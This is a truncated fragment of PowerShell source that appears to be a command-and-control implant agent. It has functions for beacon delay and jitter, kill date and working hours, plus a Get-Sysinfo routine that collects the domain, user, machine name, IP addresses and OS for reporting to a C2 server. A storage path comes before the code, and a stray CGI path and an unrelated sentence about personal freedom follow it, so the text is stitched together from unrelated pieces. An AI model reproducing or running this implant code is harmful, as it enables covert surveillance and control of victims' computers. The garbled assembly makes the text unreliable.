 # the currently imported script held in memory
$script:importedScript = ""
# calculate the diff between the servers epoch and the agent's
$script:EpochDiff = $Epoch - [math]::abs([Math]::Floor([decimal](Get-Date(Get-Date).ToUniversalTime()-uformat "%s")))
############################################################
# Command Helpers
############################################################
# set the delay/jitter
function Set-Delay {
param([int]$d, [double]$j=0.0)
$script:AgentDelay = $d
$script:AgentJitter = $j
"agent interval set to $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# get the delay/jitter
function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent working hours: $script:WorkingHours"
}
# basic system information
function Get-Sysinfo {
$str = $Servers[$ServerIndex]
$str += '|' + [Environment]::UserDomainName+'|'+[Environment]::UserName+'|'+[Environment]::MachineName;
$p = (gwmi Win32_NetworkAdapterConfiguration|Where{$_.IPAddress}|Select -Expand IPAddress);
$str += '|' +@{$true=$p[0];$false=$p}[$p.Length -lt 6];
$str += '|' +(Get-WmiObject Win32_OperatingSystem).Name.split('|')[0];
# if we
usr/thishere/thathere/test_773.cgi
With threats to personal freedom rising, many are stepping forward.